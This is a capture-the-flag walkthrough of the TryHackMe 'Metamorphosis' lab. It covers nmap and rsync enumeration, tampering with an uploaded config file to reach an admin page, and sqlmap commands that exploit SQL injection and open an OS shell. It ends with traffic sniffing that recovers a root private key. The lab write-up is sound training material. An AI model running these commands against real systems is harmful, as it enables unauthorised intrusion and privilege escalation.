Metamorphosis
https://tryhackme.com/room/metamorphosis
Enumeration
Port Scan
monoloco@kali:~/Dokumente/THM$ nmap -sC -sV -oA metamorphosis/nmap/output metamorphosis
Starting Nmap 7.80 ( https://nmap.org ) at 2021-07-20 19:14 GMT
Nmap scan report for metamorphosis (10.10.220.228)
Host is up (0.054s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f7:0f:0a:18:50:78:07:10:f2:32:d1:60:30:40:d4:be (RSA)
|_ 256 fe:bf:53:f1:d0:5a:7c:30:db:ac:c8:3c:79:64:47:c8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
873/tcp open rsync (protocol version 31)
Service Info: Host: INCOGNITO; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: INCOGNITO, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: incognito
| NetBIOS computer name: INCOGNITO\x00
| Domain name: \x00
| FQDN: incognito
|_ System time: 2021-07-20T19:15:13+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-07-20T19:15:13
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.37 seconds

Port 80
Accessing the the box using the browser shows ** Apache2 Ubuntu Default Page **


Let’s checkout the Source Code

The comment looks like a hint … We will keep a note of that for now.
Port 873 - Rsync
Enumerate shared folders

List Shared Folders
monoloco@kali:~$ rsync -av --list-only rsync://incognito/Conf
receiving incremental file list
drwxrwxrwx 4,096 2021/04/10 20:03:08 .
-rw-r--r-- 4,620 2021/04/09 20:01:22 access.conf
-rw-r--r-- 1,341 2021/04/09 19:56:12 bluezone.ini
-rw-r--r-- 2,969 2021/04/09 20:02:24 debconf.conf
-rw-r--r-- 332 2021/04/09 20:01:38 ldap.conf
-rw-r--r-- 94,404 2021/04/09 20:21:57 lvm.conf
-rw-r--r-- 9,005 2021/04/09 19:58:40 mysql.ini
-rw-r--r-- 70,207 2021/04/09 19:56:56 php.ini
-rw-r--r-- 320 2021/04/09 20:03:16 ports.conf
-rw-r--r-- 589 2021/04/09 20:01:07 resolv.conf
-rw-r--r-- 29 2021/04/09 20:02:56 screen-cleanup.conf
-rw-r--r-- 9,542 2021/04/09 20:00:59 smb.conf
-rw-rw-r-- 72 2021/04/10 20:03:06 webapp.ini
sent 20 bytes received 379 bytes 798.00 bytes/sec
total size is 193,430 speedup is 484.79
Copy Content of shared folders to attacker machine

I had a look at each and every file.
The webapp.ini attracts my attention. Especially the env variable.


Next, I changed prod to dev (as indicated in the comment above)
I then uploaded file to the server again:
After that, I had a look at the Admin Page again:
Voila, we now have access to the Admin Section

SQLi
I took the request from burp and pasted it into a file called request.txt

I then executed the following command:
sqlmap -r request.txt -p username --level=5 --risk=3
It seems like the webapp is vulnerable to SQLi

Let’s try to get a shell using the following command:
sqlmap -r request.txt -p username --level=5 --risk=3 --os-shell

User.txt


Root.txt
On my way to root I first had a look at the open port 1027 on localhost

Next, I ran tcpdump on localhost and captured all packages containing port 1027
For investigating the traffic, I used wireshark - yey, I found a private key

Let’s use it to login as root

Get root.txt